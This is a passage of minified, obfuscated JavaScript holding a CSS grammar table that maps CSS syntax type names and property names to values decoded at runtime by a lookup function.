o':i5(0x84b),'composite-style':i5(0xb35),'compositing-operator':i5(0x985),'compound-selector':i5(0xccc),'compound-selector-list':i5(0x9e1),'complex-selector':i5(0xefe),'complex-selector-list':i5(0xe4a),'conic-gradient()':i5(0x8b2),'contextual-alt-values':i5(0xec4),'content-distribution':i5(0x6a0),'content-list':i5(0x4d0),'content-position':i5(0x36d),'content-replacement':i5(0x6a1),'contrast()':i5(0x5ba),'cos()':i5(0x809),'counter':i5(0xdd6),'counter()':i5(0x15f),'counter-name':i5(0x344),'counter-style':i5(0xd3f),'counter-style-name':i5(0x344),'counters()':i5(0xd43),'cross-fade()':i5(0xec6),'cubic-bezier-timing-function':i5(0x10d),'deprecated-system-color':i5(0x2c7),'discretionary-lig-values':i5(0xe93),'display-box':i5(0x3e7),'display-inside':i5(0x718),'display-internal':i5(0x9ea),'display-legacy':i5(0xb6a),'display-listitem':i5(0xe82),'display-outside':i5(0x86d),'drop-shadow()':i5(0x7af),'east-asian-variant-values':i5(0x2db),'east-asian-width-values':i5(0x79f),'element()':i5(0xaa7),'ellipse()':i5(0x8c9),'ending-shape':i5(0x813),'env()':i5(0x296),'exp()':i5(0x26c),'explicit-track-list':i5(0x869),'family-name':i5(0xcfd),'feature-tag-value':i5(0x88c),'feature-type':i5(0x184),'feature-value-block':i5(0x859),'feature-value-block-list':i5(0x6e5),'feature-value-declaration':i5(0xda7),'feature-value-declaration-list':i5(0x8b6),'feature-value-name':i5(0x344),'fill-rule':i5(0x5b4),'filter-function':i5(0x63b),'filter-function-list':i5(0xce5),'final-bg-layer':i5(0x233),'fixed-breadth':i5(0x398),'fixed-repeat':i5(0xac8),'fixed-size':i5(0xdad),'font-stretch-absolute':i5(0xcb6),'font-variant-css21':i5(0xa48),'font-weight-absolute':i5(0x986),'frequency-percentage':i5(0xb15),'general-enclosed':i5(0xeed),'generic-family':i5(0x3eb),'generic-name':i5(0x9d3),'geometry-box':i5(0x2d7),'gradient':i5(0xcfb),'grayscale()':i5(0xb8a),'grid-line':i5(0x1ef),'historical-lig-values':i5(0x103),'hsl()':i5(0x3bc),'hsla()':i5(0x572),'hue':i5(0xae1),'hue-rotate()':i5(0x608),'hue-interpolation-method':i5(0x885),'hwb()':i5(0x633),'hypot()':i5(0x5a1),'image':i5(0xe8c),'image()':i5(0x991),'image-set()':i5(0x5fb),'image-set-option':i5(0xcdf),'image-src':i5(0xba1),'image-tags':i5(0x7d9),'inflexible-breadth':i5(0x5df),'inset()':i5(0xe35),'invert()':i5(0x9e3),'keyframes-name':i5(0x943),'keyframe-block':i5(0x7e8),'keyframe-block-list':i5(0x6f2),'keyframe-selector':i5(0x34a),'lab()':i5(0x9b7),'layer()':i5(0x2eb),'layer-name':i5(0x559),'lch()':i5(0xc05),'leader()':i5(0xb61),'leader-type':i5(0xe2f),'length-percentage':i5(0x197),'light-dark()':i5(0x33a),'line-names':i5(0x7da),'line-name-list':i5(0xf27),'line-style':i5(0x7cc),'line-width':i5(0x41c),'linear-color-hint':i5(0x398),'linear-color-stop':i5(0x8cc),'linear-gradient()':i5(0xbc2),'log()':i5(0x631),'mask-layer':i5(0x380),'mask-position':i5(0x14d),'mask-reference':i5(0x52f),'mask-source':i5(0xbd8),'masking-mode':i5(0x86c),'matrix()':i5(0xaf2),'matrix3d()':i5(0x7c0),'max()':i5(0x2d9),'media-and':i5(0x443),'media-condition':i5(0xc33),'media-condition-without-or':i5(0x331),'media-feature':i5(0xf1a),'media-in-parens':i5(0x57e),'media-not':i5(0xd85),'media-or':i5(0x7b4),'media-query':i5(0x3d1),'media-query-list':i5(0xb53),'media-type':i5(0xc2),'mf-boolean':i5(0x10a),'mf-name':i5(0xc2),'mf-plain':i5(0x194),'mf-range':i5(0xe64),'mf-value':i5(0x50e),'min()':i5(0xb0e),'minmax()':i5(0x576),'mod()':i5(0x1e0),'name-repeat':i5(0x5b1),'named-color':i5(0xb54),'namespace-prefix':i5(0xc2),'ns-prefix':i5(0x1cc),'number-percentage':i5(0xe17),'numeric-figure-values':i5(0x99d),'numeric-fraction-values':i5(0xb36),'numeric-spacing-values':i5(0xe2d),'nth':i5(0x2ec),'opacity()':i5(0x87b),'overflow-position':i5(0x8c6),'outline-radius':i5(0x197),'page-body':i5(0x5ca),'page-margin-box':i5(0xb23),'page-margin-box-type':i5(0x6c6),'page-selector-list':i5(0xb14),'page-selector':i5(0x62c),'page-size':i5(0x241),'path()':i5(0x31a),'paint()':i5(0xc7),'perspective()':i5(0x4b4),'polygon()':i5(0xa99),'polar-color-space':i5(0xe32),'position':i5(0x3c1),'pow()':i5(0x639),'pseudo-class-selector':i5(0xb67),'pseudo-element-selector':i5(0x327),'pseudo-page':i5(0xb2a),'quote':i5(0xbf4),'radial-gradient()':i5(0x5e8),'ratio':i5(0xee1),'ray()':i5(0x514),'ray-size':i5(0x5c1),'rectangular-color-space':i5(0x814),'relative-selector':i5(0xab9),'relative-selector-list':i5(0x2bf),'relative-size':i5(0x923),'rem()':i5(0xcb2),'repeat-style':i5(0x26b),'repeating-conic-gradient()':i5(0x25b),'repeating-linear-gradient()':i5(0x3a3),'repeating-radial-gradient()':i5(0x3c9),'reversed-counter-name':i5(0x1ed),'rgb()':i5(0x479),'rgba()':i5(0x558),'rotate()':i5(0x9cf),'rotate3d()':i5(0x643),'rotateX()':i5(0xc4f),'rotateY()':i5(0xcf),'rotateZ()':i5(0x16d),'round()':i5(0x1b0),'rounding-strategy':i5(0xbcc),'saturate()':i5(0x9c1),'scale()':i5(0xa34),'scale3d()':i5(0x4ad),'scaleX()':i5(0xe20),'scaleY()':i5(0xee2),'scaleZ()':i5(0xa2a),'scroll()':i5(0xb8d),'scroller':i5(0x111),'self-position':i5(0x53d),'shape-radius':i5(0x5ed),'sign()':i5(0xacd),'skew()':i5(0x88a),'skewX()':i5(0x713),'skewY()':i5(0x1db),'sepia()':i5(0xe45),'shadow':i5(0x767),'shadow-t':i5(0xaa2),'shape':i5(0x146),'shape-box':i5(0x62a),'side-or-corner':i5(0x1f5),'sin()':i5(0xea4),'single-animation':i5(0x3ec),'single-animation-direction':i5(0x2d2),'single-animation-fill-mode':i5(0x62b),'single-animation-iteration-count':i5(0xa4e),'single-animation-play-state':i5(0x8de),'single-animation-timeline':i5(0x141),'single-transition':i5(0xd51),'single-transition-property':i5(0xd42),'size':i5(0x8db),'sqrt()':i5(0x298),'step-position':i5(0xac9),'step-timing-function':i5(0xeee),'subclass-selector':i5(0x6db),'supports-condition':i5(0x755),'supports-in-parens':i5(0x4d8),'supports-feature':i5(0x8b7),'supports-decl':i5(0x1d0),'supports-selector-fn':i5(0xc0),'symbol':i5(0xb2b),'system-color':i5(0x5d1),'tan()':i5(0x686),'target':i5(0x1ee),'target-counter()':i5(0xa8e),'target-counters()':i5(0xb5f),'target-text()':i5(0x66b),'time-percentage':i5(0x1ac),'timeline-range-name':i5(0x934),'easing-function':i5(0x8a6),'track-breadth':i5(0x45d),'track-list':i5(0x634),'track-repeat':i5(0xb3),'track-size':i5(0xab5),'transform-function':i5(0x148),'transform-list':i5(0x450),'transition-behavior-value':i5(0xd69),'translate()':i5(0xdb7),'translate3d()':i5(0x773),'translateX()':i5(0x35b),'translateY()':i5(0x67d),'translateZ()':i5(0x8f2),'type-or-unit':i5(0xa7),'type-selector':i5(0x43e),'var()':i5(0x37d),'view()':i5(0x9bb),'viewport-length':i5(0x351),'visual-box':i5(0x6e6),'wq-name':i5(0x2fa),'-legacy-gradient':i5(0x347),'-legacy-linear-gradient':i5(0x8c),'-legacy-repeating-linear-gradient':i5(0xdc3),'-legacy-linear-gradient-arguments':i5(0xa10),'-legacy-radial-gradient':i5(0x8cf),'-legacy-repeating-radial-gradient':i5(0xd84),'-legacy-radial-gradient-arguments':i5(0xd74),'-legacy-radial-gradient-size':i5(0x372),'-legacy-radial-gradient-shape':i5(0x813),'-non-standard-font':i5(0x5a4),'-non-standard-color':i5(0xa28),'-non-standard-image-rendering':i5(0xda2),'-non-standard-overflow':i5(0xe0a),'-non-standard-size':i5(0x769),'-webkit-gradient()':i5(0xe87),'-webkit-gradient-color-stop':i5(0x1fd),'-webkit-gradient-point':i5(0x4f9),'-webkit-gradient-radius':i5(0x197),'-webkit-gradient-type':i5(0x795),'-webkit-mask-box-repeat':i5(0xf24),'-ms-filter-function-list':i5(0xc52),'-ms-filter-function':i5(0x966),'-ms-filter-function-progid':i5(0xded),'-ms-filter-function-legacy':i5(0x5f7),'absolute-color-base':i5(0x29a),'absolute-color-function':i5(0xe12),'age':i5(0x74e),'anchor-name':i5(0x123),'attr-name':i5(0xcfe),'attr-fallback':i5(0xa8a),'bg-clip':i5(0x958),'bottom':i5(0xb2c),'container-name':i5(0x344),'container-condition':i5(0x5b3),'coord-box':i5(0xc20),'generic-voice':i5(0x6a4),'gender':i5(0xe22),'generic-script-specific':i5(0x98f),'generic-complete':i5(0x575),'generic-incomplete':i5(0x74a),'-non-standard-generic-family':i5(0x6a7),'left':i5(0xb2c),'color-base':i5(0xc24),'color-function':i5(0xe12),'device-cmyk()':i5(0xe3a),'legacy-device-cmyk-syntax':i5(0xe70),'modern-device-cmyk-syntax':i5(0x1f9),'cmyk-component':i5(0xaf5),'color-mix()':i5(0xb60),'color-space':i5(0xd8b),'custom-color-space':i5(0x123),'paint':i5(0x133),'palette-identifier':i5(0x123),'right':i5(0xb2c),'scope-start':i5(0x49c),'scope-end':i5(0x49c),'forgiving-selector-list':i5(0xca8),'forgiving-relative-selector-list':i5(0x187),'selector-list':i5(0xa4),'complex-real-selector-list':i5(0xa1d),'simple-selector-list':i5(0xa74),'relative-real-selector-list':i5(0x7fd),'complex-selector-unit':i5(0x689),'complex-real-selector':i5(0x10c),'relative-real-selector':i5(0x681),'pseudo-compound-selector':i5(0x98),'simple-selector':i5(0xc12),'legacy-pseudo-element-selector':i5(0x98d),'single-animation-composition':i5(0x962),'svg-length':i5(0x960),'svg-writing-mode':i5(0xe1f),'top':i5(0xb2c),'x':i5(0x14a),'y':i5(0x14a),'declaration':i5(0x741),'declaration-list':i5(0xce),'url':i5(0x535),'url-modifier':i5(0x3b5),'number-zero-one':i5(0xe33),'number-one-or-greater':i5(0x271),'color()':i5(0x4d3),'colorspace-params':i5(0x2a4),'predefined-rgb-params':i5(0xaf4),'predefined-rgb':i5(0x9b6),'xyz-params':i5(0x7ae),'xyz-space':i5(0x70b),'oklab()':i5(0x128),'oklch()':i5(0xd80),'offset-path':i5(0x174),'rect()':i5(0xf8),'xywh()':i5(0x173),'query-in-parens':i5(0x486),'size-feature':i5(0x51b),'style-feature':i5(0x4ae),'style-query':i5(0xc17),'style-condition':i5(0x542),'style-in-parens':i5(0xb2e),'-non-standard-display':i5(0x1e2),'inset-area':i5(0x81e),'position-area':i5(0x6df),'anchor()':i5(0x8fd),'anchor-side':i5(0x74f),'anchor-size()':i5(0x2c9),'anchor-size':i5(0xbaf),'anchor-element':i5(0x123),'try-size':i5(0xcf5),'try-tactic':i5(0xcf8),'font-variant-css2':i5(0x4f4),'font-width-css3':i5(0x98e),'system-family-name':i5(0x188)},'properties':{'--*':i5(0x11b),'-ms-accelerator':i5(0xe8d),'-ms-block-progression':i5(0x11d),'-ms-content-zoom-chaining':i5(0xbae),'-ms-content-zooming':i5(0x1cd),'-ms-content-zoom-limit':i5(0x837),'-ms-content-zoom-limit-max':i5(0xfa),'-ms-content-zoom-limit-min':i5(0xfa),'-ms-content-zoom-snap':i5(0xa8d),'-ms-content-zoom-snap-points':i5(0xa9e),'-ms-content-zoom-snap-type':i5(0xb7b),'-ms-filter':i5(0x5f5),'-ms-flow-from':i5(0x195),'-ms-flow-into':i5(0x195),'-ms-grid-columns':i5(0xec8),'-ms-grid-rows':i5(0xec8),'-ms-high-contrast-adjust':i5(0xc97),'-ms-hyphenate-limit-chars':i5(0xc13),'-ms-hyphenate-limit-lines':i5(0x47f),'-ms-hyphenate-limit-zone':i5(0x968),'-ms-ime-align':i5(0x6eb),'-ms-overflow-style':i5(0x5c3),'-ms-scrollbar-3dlight-color':i5(0x1c7),'-ms-scrollbar-arrow-color':i5(0x1c7),'-ms-scrollbar-base-color':i5(0x1c7),'-ms-scrollbar-darkshadow-color':i5(0x1c7),'-ms-scrollbar-face-color':i5(0x1c7),'-ms-scrollbar-highlight-color':i5(0x1c7),'-ms-scrollbar-shadow-color':i5(0x1c7),'-ms-scrollbar-track-color':i5(0x1c7),'-ms-scroll-chaining':i5(0x8dd),'-ms-scroll-limit':i5(0x31d),'-ms-scroll-limit-x-max':i5(0xb44),'-ms-scroll-limit-x-min':i5(0x88d),'-ms-scroll-limit-y-max':i5(0xb44),'-ms-scroll-limit-y-min':i5(0x88d),'-ms-scroll-rails':i5(0x2e4),'-ms-scroll-snap-points-x':i5(0x4a4),'-ms-scroll-snap-points-y':i5(0x4a4),'-ms-scroll-snap-type':i5(0xb7b),'-ms-scroll-snap-x':i5(0xd39),'-ms-scroll-snap-y':i5(0xdf8),'-ms-scroll-translation':i5(0x566),'-ms-text-autospace':i5(0xa80),'-ms-touch-select':i5(0x2aa),'-ms-user-select':i5(0x53c),'-ms-wrap-flow':i5(0x700),'-ms-wrap-margin':i5(0x88d),'-ms-wrap-through':i5(0xaed),'-moz-appearance':i5(0xd46),'-moz-binding':i5(0x46f),'-moz-border-bottom-colors':i5(0xf9),'-moz-border-left-colors':i5(0xf9),'-moz-border-right-colors':i5(0xf9),'-moz-border-top-colors':i5(0xf9),'-moz-context-properties':i5(0x36b),'-moz-float-edge':i5(0x3d5),'-moz-force-broken-image-icon':i5(0xd5),'-moz-image-region':i5(0x536),'-moz-orient':i5(0x93b),'-moz-outline-radius':i5(0x1e4),'-moz-outline-radius-bottomleft':i5(0x24c),'-moz-outline-radius-bottomright':i5(0x24c),'-moz-outline-radius-topleft':i5(0x24c),'-moz-outline-radius-topright':i5(0x24c),'-moz-stack-sizing':i5(0x164),'-moz-text-blink':i5(0xba6),'-moz-user-focus':i5(0x50f),'-moz-user-input':i5(0x3a4),'-moz-user-modify':i5(0x9f4),'-moz-window-dragging':i5(0x17e),'-moz-window-shadow':i5(0xa9c),'-webkit-appearance':i5(0xc39),'-webkit-border-before':i5(0xabc),'-webkit-border-before-color':i5(0x1c7),'-webkit-border-before-style':i5(0x9c),'-webkit-border-before-width':i5(0xcee),'-webkit-box-reflect':i5(0xea6),'-webkit-line-clamp':i5(0x1bd),'-webkit-mask':i5(0x440),'-webkit-mask-attachment':i5(0x835),'-webkit-mask-clip':i5(0x801),'-webkit-mask-composite':i5(0xa50),'-webkit-mask-image':i5(0x210),'-webkit-mask-origin':i5(0xd60),'-webkit-mask-position':i5(0xb06),'-webkit-mask-position-x':i5(0x88b),'-webkit-mask-position-y':i5(0x56f),'-webkit-mask-repeat':i5(0x87d),'-webkit-mask-repeat-x':i5(0xfb),'-webkit-mask-repeat-y':i5(0xfb),'-webkit-mask-size':i5(0x8a3),'-webkit-overflow-scrolling':i5(0x137),'-webkit-tap-highlight-color':i5(0x1c7),'-webkit-text-fill-color':i5(0x1c7),'-webkit-text-stroke':i5(0x122),'-webkit-text-stroke-color':i5(0x1c7),'-webkit-text-stroke-width':i5(0x88d),'-webkit-touch-callout':i5(0x2f4),'-webkit-user-modify':i5(0x3c2),'accent-color':i5(0xadc),'align-content':i5(0xd7b),'align-items':i5(0x5a9),'align-self':i5(0xc60),'align-tracks':i5(0x7ca),'all':i5(0x121),'anchor-name':i5(0x2f7),'anchor-scope':i5(0xd34),'animation':i5(0xa31),'animation-composition':i5(0x621),'animation-delay':i5(0x170),'animation-direction':i5(0xf18),'animation-duration':i5(0x170),'animation-fill-mode':i5(0x22e),'animation-iteration-count':i5(0x552),'animation-name':i5(0x953),'animation-play-state':i5(0xf13),'animation-range':i5(0x540),'animation-range-end':i5(0x900),'animation-range-start':i5(0x900),'animation-timing-function':i5(0xc04),'animation-timeline':i5(0x740),'appearance':i5(0x7b1),'aspect-ratio':i5(0x48f),'azimuth':i5(0x35d),'backdrop-filter':i5(0xc9a),'backface-visibility':i5(0xb7f),'background':i5(0xd3a),'background-attachment':i5(0x835),'background-blend-mode':i5(0xbb7),'background-clip':i5(0x37f),'background-color':i5(0x1c7),'background-image':i5(0xe80),'background-origin':i5(0xeb6),'background-position':i5(0xe65),'background-position-x':i5(0xc57),'background-position-y':i5(0xd27),'background-repeat':i5(0x87d),'background-size':i5(0x8a3),'block-size':i5(0x68a),'border':i5(0x8d),'border-block':i5(0x4a1),'border-block-color':i5(0xeda),'border-block-style':i5(0xa6),'border-block-width':i5(0xddc),'border-block-end':i5(0x4a1),'border-block-end-color':i5(0x1ea),'border-block-end-style':i5(0xa6),'border-block-end-width':i5(0xddc),'border-block-start':i5(0x4a1),'border-block-start-color':i5(0x1ea),'border-block-start-style':i5(0xa6),'border-block-start-width':i5(0xddc),'border-bottom':i5(0x8d),'border-bottom-color':i5(0x1ea),'border-bottom-left-radius':i5(0xa8c),'border-bottom-right-radius':i5(0xa8c),'border-bottom-style':i5(0x369),'border-bottom-width':i5(0x84),'border-collapse':i5(0xd32),'border-color':i5(0x8c4),'border-end-end-radius':i5(0xa8c),'border-end-start-radius':i5(0xa8c),'border-image':i5(0xa86),'border-image-outset':i5(0xa57),'border-image-repeat':i5(0x644),'border-image-slice':i5(0x9c3),'border-image-source':i5(0xcd7),'border-image-width':i5(0x52e),'border-inline':i5(0x4a1),'border-inline-end':i5(0x4a1),'border-inline-color':i5(0xeda),'border-inline-style':i5(0xa6),'border-inline-width':i5(0xddc),'border-inline-end-color':i5(0x1ea),'border-inline-end-style':i5(0xa6),'border-inline-end-width':i5(0xddc),'border-inline-start':i5(0x4a1),'border-inline-start-color':i5(0x1ea),'border-inline-start-style':i5(0xa6),'border-inline-start-width':i5(0xddc),'border-left':i5(0x8d),'border-left-color':i5(0x1c7),'border-left-style':i5(0x369),'border-left-width':i5(0x84),'border-radius':i5(0x266),'border-right':i5(0x8d),'border-right-color':i5(0x1c7),'border-right-style':i5(0x369),'border-right-width':i5(0x84),'border-spacing':i5(0xafd),'border-start-end-radius':i5(0xa8c),'border-start-start-radius':i5(0xa8c),'border-style':i5(0xb07),'border-top':i5(0x8d),'border-top-color':i5(0x1c7),'border-top-left-radius':i5(0xa8c),'border-top-right-radius':i5(0xa8c),'border-top-style':i5(0x369),'border-top-width':i5(0x84),'border-width':i5(0x658),'bottom':i5(0x7c1),'box-align':i5(0x976),'box-decoration-break':i5(0x85e),'box-direction':i5(0x474),'box-flex':i5(0x14a),'box-flex-group':i5(0x780),'box-lines':i5(0x155),'box-ordinal-group':i5(0x780),'box-orient':i5(0xe0e),'box-pack':i5(0xda8),'box-shadow':i5(0x698),'box-sizing':i5(0xabb),'break-after':i5(0xe0),'break-before':i5(0xe0),'break-inside':i5(0x6ec),'caption-side':i5(0x745),'caret':i5(0xc1b),'caret-color':i5(0xadc),'caret-shape':i5(0xc6),'clear':i5(0x79),'clip':i5(0x536),'clip-path':i5(0x867),'clip-rule':i5(0x5b4),'color':i5(0x1c7),'color-interpolation-filters':i5(0x8b1),'color-scheme':i5(0xcb),'column-count':i5(0x381),'column-fill':i5(0xd2f),'column-gap':i5(0x45a),'column-rule':i5(0xa21),'column-rule-color':i5(0x1c7),'column-rule-style':i5(0x9c),'column-rule-width':i5(0xcee),'column-span':i5(0x77f),'column-width':i5(0xb2c),'columns':i5(0x2cc),'contain':i5(0x61e),'contain-intrinsic-size':i5(0x586),'contain-intrinsic-block-size':i5(0x80b),'contain-intrinsic-height':i5(0x80b),'contain-intrinsic-inline-size':i5(0x80b),'contain-intrinsic-width':i5(0x80b),'container':i5(0xb09),'container-name':i5(0xd70),'container-type':i5(0x914),'content':i5(0xa91),'content-visibility':i5(0x8ed),'counter-increment':i5(0x25f),'counter-reset':i5(0x22b),'counter-set':i5(0x25f),'cursor':i5(0x898),'d':i5(0x5b7),'cx':i5(0x197),'cy':i5(0x197),'direction':i5(0x7d9),'display':i5(0xa5f),'dominant-baseline':i5(0x9d9),'empty-cells':i5(0xa87),'field-sizing':i5(0xb38),'fill':i5(0x810),'fill-opacity':i5(0x975),'fill-rule':i5(0x5b4),'filter':i5(0x3d0),'flex':i5(0x275),'flex-basis':i5(0x617),'flex-direction':i5(0xd0a),'flex-flow':i5(0xd1c),'flex-grow':i5(0x14a),'flex-shrink':i5(0x14a),'flex-wrap':i5(0x476),'float':i5(0x25c),'font':i5(0xc4e),'font-family':i5(0x273),'font-feature-settings':i5(0xd8e),'font-kerning':i5(0x66f),'font-language-override':i5(0x782),'font-optical-sizing':i5(0xc97),'font-palette':i5(0x3d3),'font-variation-settings':i5(0xc2f),'font-size':i5(0xa44),'font-size-adjust':i5(0x96f),'font-smooth':i5(0x36e),'font-stretch':i5(0x6b0),'font-style':i5(0x32a),'font-synthesis':i5(0x833),'font-synthesis-position':i5(0xc97),'font-synthesis-small-caps':i5(0xc97),'font-synthesis-style':i5(0xc97),'font-synthesis-weight':i5(0xc97),'font-variant':i5(0xda1),'font-variant-alternates':i5(0xe27),'font-variant-caps':i5(0xc34),'font-variant-east-asian':i5(0xea9),'font-variant-emoji':i5(0x703),'font-variant-ligatures':i5(0x4c7),'font-variant-numeric':i5(0xcc2),'font-variant-position':i5(0xf30),'font-weight':i5(0xd4f),'forced-color-adjust':i5(0xee8),'gap':i5(0x7e9),'grid':i5(0x3c5),'grid-area':i5(0x983),'grid-auto-columns':i5(0xf0b),'grid-auto-flow':i5(0x5d9),'grid-auto-rows':i5(0xf0b),'grid-column':i5(0x228),'grid-column-end':i5(0x15d),'grid-column-gap':i5(0x398),'grid-column-start':i5(0x15d),'grid-gap':i5(0xe97),'grid-row':i5(0x228),'grid-row-end':i5(0x15d),'grid-row-gap':i5(0x398),'grid-row-start':i5(0x15d),'grid-template':i5(0x669),'grid-template-areas':i5(0x7e5),'grid-template-columns':i5(0xee7),'grid-template-rows':i5(0xee7),'hanging-punctuation':i5(0x8e4),'height':i5(0x3db),'hyphenate-character':i5(0xa75),'hyphenate-limit-chars':i5(0xed),'hyphens':i5(0xd17),'image-orientation':i5(0xef6),'image-rendering':i5(0x83d),'image-resolution':i5(0x4f6),'ime-mode':i5(0x585),'initial-letter':i5(0x368),'initial-letter-align':i5(0xd07),'inline-size':i5(0x68a),'input-security':i5(0xc97),'inset':i5(0xd98),'inset-block':i5(0xbea),'inset-block-end':i5(0x249),'inset-block-start':i5(0x249),'inset-inline':i5(0xbea),'inset-inline-end':i5(0x249),'inset-inline-start':i5(0x249),'interpolate-size':i5(0xf4),'isolation':i5(0xad7),'justify-content':i5(0xc5),'justify-items':i5(0x68b),'justify-self':i5(0x952),'justify-tracks':i5(0x47b),'left':i5(0x7c1),'letter-spacing':i5(0x45a),'line-break':i5(0x674),'line-clamp':i5(0x1bd),'line-height':i5(0x28f),'line-height-step':i5(0x88d),'list-style':i5(0x32c),'list-style-image':i5(0xcab),'list-style-position':i5(0x329),'list-style-type':i5(0x152),'margin':i5(0xb19),'margin-block':i5(0xed2),'margin-block-end':i5(0xbbe),'margin-block-start':i5(0xbbe),'margin-bottom':i5(0x7c1),'margin-inline':i5(0xed2),'margin-inline-end':i5(0xbbe),'margin-inline-start':i5(0xbbe),'margin-left':i5(0x7c1),'margin-right':i5(0x7c1),'margin-top':i5(0x7c1),'margin-trim':i5(0x101),'marker':i5(0xebd),'marker-end':i5(0xebd),'marker-mid':i5(0xebd),'marker-start':i5(0xebd),'mask':i5(0x391),'mask-border':i5(0x13a),'mask-border-mode':i5(0x701),'mask-border-outset':i5(0xa57),'mask-border-repeat':i5(0x644),'mask-border-slice':i5(0x6be),'mask-border-source':i5(0xcd7),'mask-border-width':i5(0x52e),'mask-clip':i5(0x836),'mask-composite':i5(0x82),'mask-image':i5(0x210),'mask-mode':i5(0x883),'mask-origin':i5(0xc5f),'mask-position':i5(0xb06),'mask-repeat':i5(0x87d),'mask-size':i5(0x8a3),'mask-type':i5(0x701),'masonry-auto-flow':i5(0xe69),'math-depth':i5(0xeec),'math-shift':i5(0x1b3),'math-style':i5(0x1b3),'max-block-size':i5(0x262),'max-height':i5(0x7dd),'max-inline-size':i5(0x262),'max-lines':i5(0x1bd),'max-width':i5(0x7dd),'min-block-size':i5(0x2cf),'min-height':i5(0x3db),'min-inline-size':i5(0x2cf),'min-width':i5(0x3db),'mix-blend-mode':i5(0x7c4),'object-fit':i5(0x1a2),'object-position':i5(0xaf1),'offset':i5(0xaba),'offset-anchor':i5(0x284),'offset-distance':i5(0x398),'offset-path':i5(0x165),'offset-position':i5(0x65e),'offset-rotate':i5(0xa45),'opacity':i5(0xd45),'order':i5(0x780),'orphans':i5(0x780),'outline':i5(0xacb),'outline-color':i5(0xadc),'outline-offset':i5(0x88d),'outline-style':i5(0xb1),'outline-width':i5(0x84),'overflow':i5(0x213),'overflow-anchor':i5(0xc97),'overflow-block':i5(0x6ad),'overflow-clip-box':i5(0x7ef),'overflow-clip-margin':i5(0x45c),'overflow-inline':i5(0x6ad),'overflow-wrap':i5(0xe6d),'overflow-x':i5(0x6ad),'overflow-y':i5(0x6ad),'overlay':i5(0xebe),'overscroll-behavior':i5(0x88e),'overscroll-behavior-block':i5(0x23c),'overscroll-behavior-inline':i5(0x23c),'overscroll-behavior-x':i5(0x23c),'overscroll-behavior-y':i5(0x23c),'padding':i5(0xbba),'padding-block':i5(0x463),'padding-block-end':i5(0x470),'padding-block-start':i5(0x470),'padding-bottom':i5(0x197),'padding-inline':i5(0x463),'padding-inline-end':i5(0x470),'padding-inline-start':i5(0x470),'padding-left':i5(0x197),'padding-right':i5(0x197),'padding-top':i5(0x197),'page':i5(0xe81),'page-break-after':i5(0x822),'page-break-before':i5(0x822),'page-break-inside':i5(0x21d),'paint-order':i5(0x9a8),'perspective':i5(0xa23),'perspective-origin':i5(0xaf1),'place-content':i5(0xaa),'place-items':i5(0x9f0),'place-self':i5(0x973),'pointer-events':i5(0xe15),'position':i5(0x897),'position-anchor':i5(0x693),'position-area':i5(0x9b5),'position-try':i5(0x317),'position-try-fallbacks':i5(0x808),'position-try-order':i5(0x30e),'position-visibility':i5(0x490),'print-color-adjust':i5(0xc9),'quotes':i5(0x5f3),'r':i5(0x197),'resize':i5(0x6a2),'right':i5(0x7c1),'rotate':i5(0xca),'row-gap':i5(0x45a),'ruby-align':i5(0xeff),'ruby-merge':i5(0xcdb),'ruby-position':i5(0x533),'rx':i5(0x197),'ry':i5(0x197),'scale':i5(0x7e7),'scrollbar-color':i5(0xecd),'scrollbar-gutter':i5(0x9d),'scrollbar-width':i5(0x4c6),'scroll-behavior':i5(0xcf1),'scroll-margin':i5(0x852),'scroll-margin-block':i5(0x35f),'scroll-margin-block-start':i5(0x88d),'scroll-margin-block-end':i5(0x88d),'scroll-margin-bottom':i5(0x88d),'scroll-margin-inline':i5(0x35f),'scroll-margin-inline-start':i5(0x88d),'scroll-margin-inline-end':i5(0x88d),'scroll-margin-left':i5(0x88d),'scroll-margin-right':i5(0x88d),'scroll-margin-top':i5(0x88d),'scroll-padding':i5(0xde3),'scroll-padding-block':i5(0x37e),'scroll-padding-block-start':i5(0x351),'scroll-padding-block-end':i5(0x351),'scroll-padding-bottom':i5(0x351),'scroll-padding-inline':i5(0x37e),'scroll-padding-inline-start':i5(0x351),'scroll-padding-inline-end':i5(0x351),'scroll-padding-left':i5(0x351),'scroll-padding-right':i5(0x351),'scroll-padding-top':i5(0x351),'scroll-snap-align':i5(0x33f),'scroll-snap-coordinate':i5(0xa2),'scroll-snap-destination':i5(0xaf1),'scroll-snap-points-x':i5(0xe06),'scroll-snap-points-y':i5(0xe06),'scroll-snap-stop':i5(0x9c8),'scroll-snap-type':i5(0xb45),'scroll-snap-type-x':i5(0xf1d),'scroll-snap-type-y':i5(0xf1d),'scroll-timeline':i5(0x28b),'scroll-timeline-axis':i5(0x4e1),'scroll-timeline-name':i5(0x910),'shape-image-threshold':i5(0xd45),'shape-margin':i5(0x398),'shape-outside':i5(0xd4d),'shape-rendering':i5(0x2e2),'stroke':i5(0x810),'stroke-dasharray':i5(0x979),'stroke-dashoffset':i5(0xcb4),'stroke-linecap':i5(0xec9),'stroke-linejoin':i5(0xf28),'stroke-miterlimit':i5(0xb27),'stroke-opacity':i5(0x848),'stroke-width':i5(0xcb4),'tab-size':i5(0x47e),'table-layout':i5(0xbd9),'text-align':i5(0x7f4),'text-align-last':i5(0x904),'text-anchor':i5(0x53e),'text-combine-upright':i5(0xeb9),'text-decoration':i5(0x311),'text-decoration-color':i5(0x1c7),'text-decoration-line':i5(0x129),'text-decoration-skip':i5(0xe50),'text-decoration-skip-ink':i5(0x691),'text-decoration-style':i5(0x58f),'text-decoration-thickness':i5(0xdce),'text-emphasis':i5(0xb03),'text-emphasis-color':i5(0x1c7),'text-emphasis-position':i5(0xf15),'text-emphasis-style':i5(0x42a),'text-indent':i5(0xd6d),'text-justify':i5(0x676),'text-orientation':i5(0x5b9),'text-overflow':i5(0xa8),'text-rendering':i5(0x69b),'text-shadow':i5(0xb00),'text-size-adjust':i5(0x429),'text-spacing-trim':i5(0x3ad),'text-transform':i5(0x315),'text-underline-offset':i5(0x9ca),'text-underline-position':i5(0x58d),'text-wrap':i5(0x932),'text-wrap-mode':i5(0x702),'text-wrap-style':i5(0x653),'timeline-scope':i5(0x2f7),'top':i5(0x7c1),'touch-action':i5(0xe89),'transform':i5(0xddb),'transform-box':i5(0xf06),'transform-origin':i5(0x8d9),'transform-style':i5(0x117),'transition':i5(0xde4),'transition-behavior':i5(0xbef),'transition-delay':i5(0x170),'transition-duration':i5(0x170),'transition-property':i5(0x7cf),'transition-timing-function':i5(0xc04),'translate':i5(0x7c8),'unicode-bidi':i5(0x97e),'user-select':i5(0xcd3),'vector-effect':i5(0x49b),'vertical-align':i